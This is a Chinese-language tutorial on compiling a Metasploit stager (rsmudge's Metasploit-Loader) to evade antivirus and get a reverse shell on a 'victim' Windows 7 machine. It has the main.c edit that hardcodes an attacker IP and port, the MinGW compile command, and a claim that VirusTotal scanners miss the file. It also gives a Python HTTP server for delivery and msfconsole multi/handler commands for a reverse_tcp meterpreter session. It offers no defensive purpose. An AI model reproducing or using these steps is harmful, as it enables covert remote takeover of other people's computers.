目录导航

通过使用32位Metasploit加载程序生成有效负载[payload]来绕过防病毒软件.



Metasploit-Loader是一个快速的stager客户端,使用与Raphael Mudge(rsmudge)创建的Metasploit框架兼容的C编程语言(易于理解)编写。

Metasploit-Loader将与Metasploit连接,获取DLL,将其加载到内存中并将控件传递回给我们。

Metasploit-Loader安装步骤:

①下载并保存Metasploit-Loader:

下载链接:Metasploit-Loader



使用命令下载:git clone https://github.com/rsmudge/metasploit-loader.git



②安装Metasploit-Loader:



③编辑Main.c文件:

在 metasploit-loader/master/src/main.c 中的main.c > int主文件中进行更改,如下图所示:

在main.c中:

if (argc != 3) {

printf(“%s [host] [port]\n”, argv[0]);

exit(1);

}

/ *连接到处理程序* /

SOCKET my_socket = wsconnect(argv[1], atoi(argv[2]));

//将上面的代码行替换为下面的代码:

/ *连接到处理程序* /

SOCKET my_socket = wsconnect(“192.168.137.128”, 9500));

//保存文件main.c。

//在这里,攻击者的IP和端口是192.168.137.128和9500。④通过使用MinGW编译器编译main.c生成exe文件:



使用如下命令进行编译:

i686-w64-mingw32-gcc main.c -o loadmeta.exe -lws2_32编译main.c并生成可执行文件loadmeta.exe。

将exe文件传输到受害者的计算机(Windows 7)





⑤免杀效果测试:

您可以根据反病毒来验证有效负载,该文件不会被检测到。

如果您通过VirusTotal扫描可执行文件,则对于许多AntiVirus,例如AVG,Avast,PaloAlto,腾讯,恶意软件字节,阿里巴巴,Cat-QuickHeal等,它都不会被检测到。



⑥将有效载荷转移到受害者的机器上:



在这里,我们使用一个简单的Python HTTP Server将可执行文件传输到受害者计算机,该计算机将充当Reverse_Payload并连接回攻击者的计算机(Kali).

使用命令:python -m SimpleHTTPServer



⑦启动多处理程序:

在攻击者的机器上启动一个多重处理程序,该处理程序将重新连接到来自受害者的reverse_tcp meterpreter。

使用如下命令:

> msfconsole

> use exploit/multi/handler

> set PAYLOAD windows/meterpreter/reverse_tcp

> set LHOST 192.168.137.128

> set LPORT 9500



> exploit⑧下载并运行有效负载:



使用受害者的计算机连接到HTTP Server。下载并运行可执行文件。

另外,Windows 7 AntiVirus也不会显示有关有效负载的警告-loadmeta.exe。



运行可执行文件:



⑨获取攻击者机器上的Reverse_Shell:

现在,检查处理程序,Metasploit-Loader已从受害者的机器创建了一个反向shell会话。

使用如下命令验证受害者身份:

getuid